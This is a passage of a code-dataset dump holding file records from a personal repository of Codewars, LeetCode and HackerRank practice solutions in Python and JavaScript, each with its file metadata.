"text": "# https://www.codewars.com/kata/52774a314c2333f0a7000688\ndef valid_parentheses(string):\n a = 0\n for s in string:\n if s == '(': a += 1\n if s == ')': a -= 1\n if a < 0: return False\n return a == 0"
},
{
"alpha_fraction": 0.605555534362793,
"alphanum_fraction": 0.7166666388511658,
"avg_line_length": 35.20000076293945,
"blob_id": "c970e6298204ab4816f779703d88c288730a7069",
"content_id": "5b837a4eec12a84f9ea8b93bd90073340cd7ca3d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 180,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 5,
"path": "/JavaScript/7kyu/Two Oldest Ages.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/511f11d355fe575d2c000001/train/javascript\nfunction twoOldestAges(ages){\n ages.sort(function(a, b){return b - a});\n return [ages[1],ages[0]]\n}"
},
{
"alpha_fraction": 0.46612465381622314,
"alphanum_fraction": 0.49864497780799866,
"avg_line_length": 25.428571701049805,
"blob_id": "3ba963a02694c6550d52491be817772fe4e0a59e",
"content_id": "a22bc3f5d4c3cc5ec0b950d758fe61d230108dda",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 369,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 14,
"path": "/Python/6kyu/Parabolic Arc Length.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# n : number of intervals\ndef len_curve(n):\n h = 1/n\n coordinates = []\n for i in range(n+1):\n x = i*h\n y = x*x\n coordinates.append((x, y))\n arc = 0\n for i in range(n):\n dx = coordinates[i][0] - coordinates[i+1][0]\n dy = coordinates[i][1] - coordinates[i+1][1]\n arc += (dx*dx + dy*dy)**0.5\n return round(arc,9)"
},
{
"alpha_fraction": 0.41692790389060974,
"alphanum_fraction": 0.5626959204673767,
"avg_line_length": 36.52941131591797,
"blob_id": "5f1918afd6dbac13ea9944c9d510ed7fc8c8b638",
"content_id": "ef0113eabbad6ab6293c80fff1178d31dce985f5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 638,
"license_type": "no_license",
"max_line_length": 186,
"num_lines": 17,
"path": "/Leetcode/Easy/Number of Good Pairs.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/number-of-good-pairs/\n# import itertools\n\n\ndef numIdenticalPairs(nums):\n # s = ''.join(map(str,nums))\n # c = list(itertools.combinations(s,2))\n # return len(list(filter(lambda x: x[0] == x[1], list(itertools.combinations(''.join(map(str, nums)), 2)))))\n r = 0\n while len(nums)>0:\n a = nums.pop(0)\n for i in range(len(nums)):\n if a == nums[i]:\n r +=1\n return r\n\nprint(numIdenticalPairs([3,1,10,2,4,8,3,2,9,5,4,8,4,3,1,5,5,7,2,2,8,8,10,1,7,10,5,10,2,9,8,7,10,3,10,10,9,8,10,7,3,10,2,9,8,3,1,2,1,6,4,9,7,5,6,7,4,5,3,1,4,2,2,1,10,4,2,7,3,6,5,7,3,10]))\n"
},
{
"alpha_fraction": 0.5080214142799377,
"alphanum_fraction": 0.6524063944816589,
"avg_line_length": 25.714284896850586,
"blob_id": "fef388e12cbbcaa2ed6fa719c3c7092a788a825c",
"content_id": "b5c12706d6cf96fbe376875cb0ee5b323309c938",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 187,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 7,
"path": "/Python/8kyu/Is n divisible by x and y.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5545f109004975ea66000086/train/python\ndef is_divisible(n, x, y):\n # your code here\n return n % x == 0 and n % y == 0\n\n\nprint(is_divisible(30, 4, 5))\n"
},
{
"alpha_fraction": 0.4640287756919861,
"alphanum_fraction": 0.5827338099479675,
"avg_line_length": 54.599998474121094,
"blob_id": "bbb9625267e530788ca7dc04889b95290b03bf62",
"content_id": "10b6a2045fbf136956d10841cfa5d3176efc20f8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 278,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 5,
"path": "/Python/5kyu/Human Readable Time.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/52685f7382004e774f0001f7\ndef make_readable(seconds):\n # Do something\n return '{hh}:{mm}:{ss}'.format(hh=str(seconds // 3600).zfill(2), mm=str((seconds // 60) % 60).zfill(2),\n ss=str(seconds % 60).zfill(2))\n"
},
{
"alpha_fraction": 0.5132275223731995,
"alphanum_fraction": 0.60317462682724,
"avg_line_length": 30.66666603088379,
"blob_id": "0e5392d8fe1be60707b9cf7be184259aeb96aa28",
"content_id": "c9acd124f6b67446fe634374f1d608bf32754335",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 189,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 6,
"path": "/JavaScript/7kyu/Training JS #22.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/572ab0cfa3af384df7000ff8\nfunction shuffleIt(arr,...a){\n //coding here...\n for (x of a) [arr[x[0]],arr[x[1]]] = [arr[x[1]],arr[x[0]]];\n return arr\n}"
},
{
"alpha_fraction": 0.6066024899482727,
"alphanum_fraction": 0.7028886079788208,
"avg_line_length": 59.58333206176758,
"blob_id": "32ad5898b857838eda4346ab52b5dcfd6fc717d6",
"content_id": "b1fb30edc2d7e129d7334a66d41a97fbcfcebea4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 727,
"license_type": "no_license",
"max_line_length": 212,
"num_lines": 12,
"path": "/hackerrank/Jumping on the Clouds.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/jumping-on-the-clouds/problem?h_l=interview&playlist_slugs%5B%5D=interview-preparation-kit&playlist_slugs%5B%5D=warmup&h_r=next-challenge&h_v=zen&h_r=next-challenge&h_v=zen\n'''Complete the jumpingOnClouds function in the editor below. It should return the minimum number of jumps required, as an integer.\njumpingOnClouds has the following parameter(s):\nc: an array of binary integers'''\n\ndef jumpingOnClouds(c):\n return len(''.join(map(str, c)).replace('00000','0000').replace('000','00').replace('1', '')) - 1\n\ns = '0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0 0 1 0 1 0 0 0 1 0 0 1 0 0 0 1 0 1 0 0 0 0 0 0 0 0 1 0 0 1 0 1 0 0'\nc = list(map(int, s.rstrip().split()))\n\nprint(jumpingOnClouds(c))\n"
},
{
"alpha_fraction": 0.6064814925193787,
"alphanum_fraction": 0.7037037014961243,
"avg_line_length": 30,
"blob_id": "c0643e4692ab5c6c8bd83d83bcbf1dbbfe52849e",
"content_id": "19b71d6752aa636413f50d5598b9b5eb0a203267",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 216,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 7,
"path": "/JavaScript/8kyu/Get the mean of an array.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/563e320cee5dddcf77000158/train/javascript\nfunction getAverage(marks){\n\n return Math.floor(marks.reduce((a, b) => a + b, 0) / marks.length)\n}\n\nconsole.log(getAverage([1,2,3,3,5,]))"
},
{
"alpha_fraction": 0.5174129605293274,
"alphanum_fraction": 0.641791045665741,
"avg_line_length": 24.25,
"blob_id": "e5cda7251a2e9b3bcb0be3febcff30cb812d99cc",
"content_id": "9c9412e4dc7beeb60d56654a2faf028c996c4a44",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 201,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 8,
"path": "/Python/7kyu/Square Every Digit.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/546e2562b03326a88e000020/train/python\ndef square_digits(num):\n s = ''\n for x in str(num):\n s += str(int(x)**2)\n return int(s)\n\nprint(square_digits(9119))"
},
{
"alpha_fraction": 0.4679911732673645,
"alphanum_fraction": 0.5209712982177734,
"avg_line_length": 27.375,
"blob_id": "70b9711b679335e9339c71123d8551129d02aea4",
"content_id": "22c6a4fc60d104cfba34e464867bb0402ef4a9b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 453,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 16,
"path": "/Python/6kyu/swap case using n.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5f3afc40b24f090028233490/train/python\ndef swap(s,n):\n # whatever magic that'll happen here\n sa = list(s)\n sb = len(sa)//len(str(bin(n)[2:]))*str(bin(n)[2:])+str(bin(n)[2:])\n sr = ''\n j = 0\n for i in range(len(sa)):\n if sa[i].isalpha():\n sr += sa[i].swapcase() if int(sb[j]) else sa[i]\n j += 1\n else:\n sr += sa[i]\n return sr\n\nprint(swap('asfsdFSsdf', 0))"
},
{
"alpha_fraction": 0.4497041404247284,
"alphanum_fraction": 0.5739644765853882,
"avg_line_length": 24.769229888916016,
"blob_id": "aec32bd51be657ba0d491da9ab8f945a443b487e",
"content_id": "9573d9d15e5f38a93aecec7f882898281f8ae937",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 338,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 13,
"path": "/Python/4kyu/Next bigger number with the same digits.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/55983863da40caa2c900004e/train/python\n\ndef next_bigger(n):\n if str(n) == ''.join(sorted(str(n))[::-1]):\n return -1\n a = n\n while True:\n a += 1\n if sorted(str(a)) == sorted(str(n)):\n return a\n\nprint(next_bigger(459853)) #459853 483559\n# print(next_bigger(2017))\n\n\n\n"
},
{
"alpha_fraction": 0.5897436141967773,
"alphanum_fraction": 0.7435897588729858,
"avg_line_length": 28.25,
"blob_id": "e8a45b3483a17dd7345e71f0210d04e0c1ba2e6f",
"content_id": "eb01c01e82c69bf3f873a60e9e3f472ea3dd3d19",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 117,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 4,
"path": "/JavaScript/8kyu/Training JS #6.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/571f832f07363d295d001ba8\nfunction trueOrFalse(val){\n return val?'true':'false'\n}\n"
},
{
"alpha_fraction": 0.45843231678009033,
"alphanum_fraction": 0.5534442067146301,
"avg_line_length": 25.375,
"blob_id": "5a2c9b4aca5c33bb365a1e3d0204135024a15696",
"content_id": "a2d63eac447341233df05d8bc59757c5ae778d4d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 421,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 16,
"path": "/Python/6kyu/Basics 08 Find next higher number with same Bits.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "#https://www.codewars.com/kata/56bdd0aec5dc03d7780010a5/train/python\ndef next_higher(value):\n s = \"{0:b}\".format(value)\n s = s.zfill(len(s)+1)\n m = s.rfind('01')\n # res = s[0:m]+'10'+s[m+2:]\n z = sorted(list(s[m:]))\n res = s[:m]+'1'+ ''.join(z[:-1])\n print(s)\n print(res)\n # print(\"{0:b}\".format(value<<1))\n print('0'+\"{0:b}\".format(360289361))\n return int(res,2)\n\n\nprint(next_higher(62))"
},
{
"alpha_fraction": 0.4424131512641907,
"alphanum_fraction": 0.511883020401001,
"avg_line_length": 31.176469802856445,
"blob_id": "aace3bab1fd4be26fe46a3e12b892fa01175d83b",
"content_id": "560670cf75a8f816b2d11bf5483d3f15698e76d4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 547,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 17,
"path": "/Leetcode/Easy/Island Perimeter.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/island-perimeter/\n# 463\ndef islandPerimeter(grid):\n for x in grid:\n x.append(0)\n x.insert(0, 0)\n grid.append([0 for _ in range(len(grid[0]))])\n grid.insert(0, [0 for _ in range(len(grid[0]))])\n res = 0\n for y in range(1,len(grid)-1):\n for x in range(1,len(grid[0])-1):\n if grid[y][x]:\n res += 4 - grid[y-1][x] - grid[y+1][x] - grid[y][x-1] - grid[y][x+1]\n return res\n\n\nprint(islandPerimeter([[0, 1, 0, 0], [1, 1, 1, 0], [0, 1, 0, 0], [1, 1, 0, 0]]))\n"
},
{
"alpha_fraction": 0.5867508053779602,
"alphanum_fraction": 0.6466876864433289,
"avg_line_length": 38.75,
"blob_id": "a516cefc3fe41a5e70f504e839dcb6ab57b89723",
"content_id": "1945ad6afa65cb6b999fda226c950f576d2d45dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 317,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 8,
"path": "/Python/8kyu/Thinkful - Logic Drills Traffic light.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/58649884a1659ed6cb000072/train/python\ndef update_light(current):\n # Your code here.\n if current == 'green': return 'yellow'\n if current == 'yellow': return 'red'\n if current == 'red': return 'green'\n\n# return {\"green\": \"yellow\", \"yellow\": \"red\", \"red\": \"green\"}[current]"
},
{
"alpha_fraction": 0.5551724433898926,
"alphanum_fraction": 0.5637931227684021,
"avg_line_length": 29.578947067260742,
"blob_id": "5175bee50ca02352518b63d93efc1d37f3c25188",
"content_id": "b3cbcc1dde027863fd15658c6462c0ec5cf442ee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 580,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 19,
"path": "/Python/3kyu/Bracers.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "def getCombinations(space):\n result = []\n for i in range(0,space):\n leftSpace = i\n rightSpace = space - i - 1\n if leftSpace > 0:\n leftCombinations = getCombinations(leftSpace)\n else:\n leftCombinations = ['*']\n if rightSpace > 0:\n rightCombinations = getCombinations(rightSpace)\n else:\n rightCombinations = ['*']\n for left in leftCombinations:\n for right in rightCombinations:\n result.append('('+left+')'+right)\n return result\n\nprint(getCombinations(3))"
},
{
"alpha_fraction": 0.625,
"alphanum_fraction": 0.7099999785423279,
"avg_line_length": 39.20000076293945,
"blob_id": "ab8d887bed5f6a13aa36ad04c835f8e60ae5633d",
"content_id": "6ba6c16acfe96b522746b6f8ee1233f0af3bec02",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 200,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 5,
"path": "/Python/7kyu/Vowel Count.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/54ff3102c1bad923760001f3/train/python\ndef getCount(inputStr):\n return len(list(x for x in inputStr if x in ('a','i','e','u','o')))\n\nprint(getCount('asdsaerwdgfgsa'))"
},
{
"alpha_fraction": 0.4968152940273285,
"alphanum_fraction": 0.6496815085411072,
"avg_line_length": 51.33333206176758,
"blob_id": "55321146f02f11bdc852ffa6b98c383ea79d241b",
"content_id": "f285ce3d321e05d3ae0e2cb37b95d1dbe6fc5979",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 157,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 3,
"path": "/Python/6kyu/Multiples of 3 or 5.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/514b92a657cdc65150000006\ndef solution(number):\n return sum([x for x in range(1, number) if (x % 3 == 0) or (x % 5 == 0)])\n"
},
{
"alpha_fraction": 0.6296296119689941,
"alphanum_fraction": 0.6419752836227417,
"avg_line_length": 29.5,
"blob_id": "6172f23d578b321aadb867f5abf6f6a44ccf379b",
"content_id": "5ef7d055d65e644f087b77d884e9cf9fdd851a00",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 243,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 8,
"path": "/Leetcode/Easy/Valid Palindrome.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "#https://leetcode.com/problems/valid-palindrome/\nimport re\ndef isPalindrome(s):\n a = ''.join(re.findall(\"[a-zA-Z0-9]+\", s)).lower()\n return a == a[::-1]\n\n# print(isPalindrome('A man, a plan, a canal: Panama'))\nprint(isPalindrome('ab_a'))"
},
{
"alpha_fraction": 0.4893617033958435,
"alphanum_fraction": 0.5186170339584351,
"avg_line_length": 17.850000381469727,
"blob_id": "c07caba93a987e8adf12cee72d524bd2ff73bdf8",
"content_id": "66ebd4fe2d458710205b0751e0bf6fdbfeaaea79",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 376,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 20,
"path": "/Leetcode/Easy/XOR Operation in an Array.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/xor-operation-in-an-array/\n# 1486\n\ndef xorOperation(n, start):\n a = []\n # x = 0\n for i in range(n):\n # a.append(str(start + 2*i))\n a.append(start + 2*i)\n # print('^'.join(a))\n x = a[0]\n for i in range(1,len(a)):\n x = x ^ a[i]\n return x\n # return eval('^'.join(a))\n\n\nprint(xorOperation(4,3))\n\nprint()"
},
{
"alpha_fraction": 0.5914633870124817,
"alphanum_fraction": 0.7256097793579102,
"avg_line_length": 32,
"blob_id": "b6f971718daade509579b57ce35b30eaafb95024",
"content_id": "4f764ecf6672d7641d7282ca8378eccbaf18e059",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 164,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 5,
"path": "/Python/8kyu/Square(n) Sum.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/515e271a311df0350d00000f/train/python\ndef square_sum(numbers):\n return sum(i*i for i in numbers)\n\nprint(square_sum([0, 3, 4, 5]))"
},
{
"alpha_fraction": 0.608433723449707,
"alphanum_fraction": 0.7108433842658997,
"avg_line_length": 54.66666793823242,
"blob_id": "611f9c4d59bb35879e0ed6b6a683f1576a8977c7",
"content_id": "d875ff666b6c1d6ba903335ad5499dddb3ff8a67",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 166,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 3,
"path": "/Python/8kyu/Jenny's secret message.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/55225023e1be1ec8bc000390/train/python\ndef greet(name):\n return \"Hello, my love!\" if name == \"Johnny\" else \"Hello, {}!\".format(name)"
},
{
"alpha_fraction": 0.5982142686843872,
"alphanum_fraction": 0.7053571343421936,
"avg_line_length": 36.5,
"blob_id": "9a94006d7ec76a0a1b5f51d3859d047ab50be306",
"content_id": "2bac23c2a2dc493f969c55a10ea270b86aa0131a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 224,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 6,
"path": "/Python/7kyu/Don't give me five.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5813d19765d81c592200001a/train/python\ndef dont_give_me_five(start,end):\n # your code here\n return len([x for x in range(start,end+1) if '5' not in str(x)])\n\nprint(dont_give_me_five(1,9))"
},
{
"alpha_fraction": 0.567058801651001,
"alphanum_fraction": 0.6070588231086731,
"avg_line_length": 29.285715103149414,
"blob_id": "5f7a0fc5bf30c1264e4c4e323f20b6afc7e6ca1e",
"content_id": "123aa83204dd242e70dd90fbc9c9c909a87a62ec",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 425,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 14,
"path": "/Python/6kyu/Mexican Wave.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/58f5c63f1e26ecda7e000029/train/python\ndef wave(people):\n# Code here\n res = []\n people = people.lower()\n for i in range(len(people)):\n if people[i].isalpha():\n res.append(people[:i]+people[i].upper()+people[i+1:])\n return res\n\n# def wave(str):\n# return [str[:i] + str[i].upper() + str[i+1:] for i in range(len(str)) if str[i].isalpha()]\n\nprint(wave('Hello'))\n\n"
},
{
"alpha_fraction": 0.4027538597583771,
"alphanum_fraction": 0.49741825461387634,
"avg_line_length": 51.818180084228516,
"blob_id": "044c3e4fb47d0fe37e10a563456176b93c84bd3b",
"content_id": "54dfcfad77026fb70bd600c5f6df45a8f608485b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 581,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 11,
"path": "/Python/4kyu/Human readable duration format.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/52742f58faf5485cae000b9a\ndef format_duration(seconds):\n if seconds == 0: return 'now'\n a = [[seconds // (3600 * 24 * 365), 'year', 'years'], [seconds // (3600 * 24) % 365, 'day', 'days'],\n [seconds // (3600) % 24, 'hour', 'hours'], [seconds // (60) % 60, 'minute', 'minutes'],\n [seconds % 60, 'second', 'seconds']]\n s = ', '.join([str(x[0]) + ' ' + x[1] if x[0] == 1 else str(x[0]) + ' ' + x[2] for x in a if x[0] > 0])\n try:\n return s[:s.rindex(',')] + ' and' + s[s.rindex(',') + 1:]\n except:\n return s\n"
},
{
"alpha_fraction": 0.5038167834281921,
"alphanum_fraction": 0.580152690410614,
"avg_line_length": 22.909090042114258,
"blob_id": "6c3cea2b5c98d7712e411b4eb2f098c0430f53d1",
"content_id": "56763e3f9ce10f8e893cc81ad27478c2e1749ef3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 262,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 11,
"path": "/Python/6kyu/Unique In Order.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/54e6533c92449cc251001667/train/python\ndef unique_in_order(iterable):\n a = ''\n s = []\n for i in iterable:\n if i != a:\n s.append(i)\n a = i\n return s\n\nprint(unique_in_order('AAAABBBCCDAABBB'))"
},
{
"alpha_fraction": 0.36945393681526184,
"alphanum_fraction": 0.42832764983177185,
"avg_line_length": 18.53333282470703,
"blob_id": "6c26f449733265268f919b701a07cb683ea236c4",
"content_id": "8ba9c999da6251add6935a2e24e724c4270ec888",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1172,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 60,
"path": "/Python/5kyu/Factorial decomposition.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5a045fee46d843effa000070/train/python\ndef prime_factors(n):\n i = 2\n factors = []\n while i * i <= n:\n if n % i:\n i += 1\n else:\n n //= i\n factors.append(i)\n if n > 1:\n factors.append(n)\n return factors\n\ndef decomp1(n):\n a = [x + 1 for x in range(n)][1:]\n f = True\n\n while f:\n for y in a:\n f = False\n for x in a:\n if x % y == 0 and x > y:\n a.insert(0,y)\n a.append(x // y)\n a.remove(x)\n f = True\n s = sorted(set(a))\n r = []\n # return s\n for x in s:\n r.append(str(x)+ ('^'+str(a.count(x)) if a.count(x)>1 else '') )\n return ' * '.join(r)\n\n\ndef decomp(n):\n a = [x + 1 for x in range(n)][1:]\n b = []\n for x in a:\n b += prime_factors(x)\n\n s = sorted(set(b))\n r = []\n for x in s:\n r.append(str(x)+ ('^'+str(b.count(x)) if b.count(x)>1 else '') )\n return ' * '.join(r)\n\n# print(prime_factors(3990))\n\n\nprint(decomp(4000))\n\n\n'''\n2*3*4*5*6*7*8*9*10*11*12\n7*11\n2*2*2*2*2*2*2*2*2*2\n3*3*3*3*3\n5*5\n'''\n"
},
{
"alpha_fraction": 0.746835470199585,
"alphanum_fraction": 0.753164529800415,
"avg_line_length": 38.75,
"blob_id": "f895038a4f8292a745e61acc09a65c05f6d197b5",
"content_id": "c3cf90296125982756b90f9011ba68d1fd536fe4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 158,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 4,
"path": "/Python/8kyu/Grasshopper - Terminal game move function.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/grasshopper-terminal-game-move-function/train/python\ndef move(position, roll):\n# your code here\n return position + roll * 2"
},
{
"alpha_fraction": 0.5104602575302124,
"alphanum_fraction": 0.5941422581672668,
"avg_line_length": 25.66666603088379,
"blob_id": "730fe3d5254f6dc5b4b08f16b23951b62d036e33",
"content_id": "c846375b3ee7acd32181787c9937536522f9c790",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 239,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 9,
"path": "/JavaScript/7kyu/Sum of a sequence.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/586f6741c66d18c22800010a/train/javascript\nconst sequenceSum = (begin, end, step) => {\n // May the Force be with you\n let a = 0\n for (i =begin; i <=end; i+=step){\n a +=i\n }\n return a\n};"
},
{
"alpha_fraction": 0.4716981053352356,
"alphanum_fraction": 0.5584905743598938,
"avg_line_length": 19.384614944458008,
"blob_id": "f4822ba27555f072432af7bee248854fc9d5d350",
"content_id": "98138d422c0ef096adf89beca892970e50ec4ffa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 265,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 13,
"path": "/Python/5kyu/Perimeter of squares in a rectangle.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/559a28007caad2ac4e000083/train/python\ndef fibo(n):\n a, b, c = 1, 1, 1\n for i in range(n - 1):\n a, b = b, a + b\n c += a\n return c\n\ndef perimeter(n):\n # your code\n return 4 * fibo(n+1)\n\nprint(perimeter(6))\n"
},
{
"alpha_fraction": 0.4600456655025482,
"alphanum_fraction": 0.5376712083816528,
"avg_line_length": 25.57575798034668,
"blob_id": "e51901229d6e6559aedceebfaf3e5f1a37b82ca7",
"content_id": "34a3963061b49993b3a1a21bcec4a73020e8fd4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 876,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 33,
"path": "/Python/6kyu/Sort the columns of a csv-file.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/57f7f71a7b992e699400013f/train/python\ndef sort_csv_columns(csv_file_content):\n arr = csv_file_content.split('\\n')\n t = []\n csv_columns = zip(*(row.split(';') for row in csv_file_content.split('\\n')))\n print(list(csv_columns))\n for x in arr:\n t.append(list(enumerate(x.split(';'))))\n\n a = []\n for i in range(len(t[0])):\n b = []\n for n in range(len(t)):\n b.append(t[n][i])\n a.append(b)\n\n a = sorted(a, key=lambda x: x[0][1].lower())\n c = []\n for i in range(len(a[0])):\n b = []\n for n in range(len(a)):\n b.append(a[n][i][1])\n c.append(b)\n s = ''\n for x in c:\n s += ';'.join(x)+'\\n'\n\n return s[:-1]\n\n\nprint(sort_csv_columns('myjinxin2015;raulbc777;smile67;Dentzil;SteffenVogel_79\\n\\\n17945;10091;10088;3907;10132\\n\\\n2;12;13;48;11'))"
},
{
"alpha_fraction": 0.4265402853488922,
"alphanum_fraction": 0.5355450510978699,
"avg_line_length": 34.33333206176758,
"blob_id": "be3b261a63d8b59edb08a3cb8dde3693d2eac63c",
"content_id": "1186b921f9bad610ae1dc05bc4528b2399b3e6df",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 211,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 6,
"path": "/Python/6kyu/Format a string of names like 'Bart, Lisa & Maggie'.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/53368a47e38700bd8300030d\ndef namelist(d):\n if d == []: return ''\n l = [x.get('name') for x in d]\n if len(l) == 1: return l[0]\n return ', '.join(l[:-1]) + ' & ' + l[-1]"
},
{
"alpha_fraction": 0.427807480096817,
"alphanum_fraction": 0.5454545617103577,
"avg_line_length": 25.714284896850586,
"blob_id": "2a2e38e110f5135fb51474eac298fe1b468eb73f",
"content_id": "dff787bbf0c624a439591cc1c73374e4e303b18f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 187,
"license_type": "no_license",
"max_line_length": 69,
